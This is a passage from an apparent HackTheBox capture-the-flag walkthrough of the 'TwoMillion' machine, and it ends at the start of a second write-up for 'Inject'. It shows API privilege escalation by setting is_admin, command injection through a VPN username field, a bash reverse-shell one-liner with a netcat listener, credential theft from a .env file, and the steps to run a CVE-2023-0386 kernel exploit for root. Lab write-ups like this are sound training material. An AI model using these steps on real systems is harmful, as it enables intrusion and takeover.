
17. Not an admin

I got nothing interesting in the POST request at “/api/v1/admin/vpn/generate” so I moved on to the final one which is a PUT request at “/api/v1/admin/settings/update” and the response was 200 but in the body there was a message as “Invalid Content Type”

18. PUT req

So, I simply added a Content-Type header that points towards the application/JSON and sent the request. This time I got another error.

19. Email parameter

So I simply added my registered email in JSON format and sent the request. This time I got an error saying Missing parameter: is_admin. So finally I added another parameter and provided the value as 1. After sending the request, my user “CyberiumX” is now an admin user.

20. we are admin

Now I tried validating my privileges using a GET request to “/api/v1/admin/auth” endpoint and it said True…That’s amazing, so we have escalated our privileges to admin users on the web application.

21. Confirmed the same

Next, I sent the POST request to “/api/v1/admin/vpn/generate” endpoint and I got a 200 status code with a message in the response as missing header “Content-Type” so I did the same as before and then got another error as missing parameter “Username”. So I added my username in the response in JSON format and got the contents of VPN file.

22. Got vpn file details

Now it was very hard to guess, but I thought to try Command Injection vulnerability on the same Username parameter as Bash is generally used to generate the contents of VPN files. So I tried to add a bash command with the username parameter and boommm!!! We got command injection here in the application.

23. Command injection

Let’s try to get a reverse shell using a simple bash one-liner

bash -i >& /dev/tcp/Your_IP/1337 0>&1

And open a listener using Netcat (nc) at 1337 port using the following command:

nc -nlvp 1337

As soon as I sent the request I got a reverse shell on my Netcat. I am a www-data user.

24. Got reverse shell

So, we are currently in the HTML directory let’s list the contents here and see if we can find something that can help us to escalate our privilege.

There are many files and directories here. An interesting hidden file named “.env” might provide us with any information. Let’s read it.

25. creds in env

Wooooppp!!! So, we got the password of the admin user here. Let’s use SSH to log in to the machine using the credentials. You can also use the su command to escalate your privilege to an admin user. Read out the user.txt.

26.


Privilege Escalation on TwoMillion

Now let’s try to get a root shell. There was an interesting message when I used SSH to log in as an admin user. So, I searched for any directory related to mail and I got one under /var/mail/admin.

27. Mail 4 admin

The mail says about a vulnerable kernel version that they might be using on the web server. They specifically mentioned Overlays/FUSE. So I searched on the internet about it and got a CVE number related to it “CVE-2023-0386”.

28. CVE 2023 searched

So, I started searching for the exploit for this CVE and got one on GitHub. The steps are also mentioned in the Readme. I downloaded the contents and uploaded the files to the victim’s machine using a Python server. You can also try the same with the Secure Copy (sc) command as well.

29.

The readme is written in Chinese language, so I translated it and it says that we have to open two terminals. We have to type different commands on them.

On the first terminal, let’s first unzip the file and run the “make all” command. Do not worry if it gives any error.

30. Make all

List the contents of the directory and you will find some new binaries that are created after running the previous command.

Now, in one of the terminal sessions, type “./fuse ./ovlcap/lower ./gc” and after that in the other one type “./exp”. Soon after running the second command, you will find the root shell in the terminal.

Hurrraayyyy!!! We have successfully rooted the machine.

31.

This was an amazing box for performing real-time penetration testing in the Cyber Security domain.

Happy Pentesting!!!

Team CyberiumX
HackTheBox- Inject

Hello folks,

This blog focuses on a machine called “Inject” within the HackTheBox platform. It has been classified as an easy-level challenge. Let’s proceed without any delay and begin the penetration testing process.

Click here to access the Inject Machine.


First of all, let’s start the Inject machine by clicking on “Join Machine”. Scan the obtained IP using our best tool “NMAP”: 

nmap -sV -sC Machine_IP

1.Nmap sV sC


